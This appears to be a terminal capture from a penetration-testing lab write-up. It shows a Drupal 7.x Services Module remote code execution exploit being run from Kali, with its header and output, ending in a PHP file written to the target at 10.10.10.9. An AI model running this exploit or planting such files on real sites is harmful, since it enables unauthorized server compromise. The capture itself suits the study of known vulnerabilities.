 root@kali:~/Downloads# php drce.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/dixuSOspsOUU.php
root@kali:~/Downloads#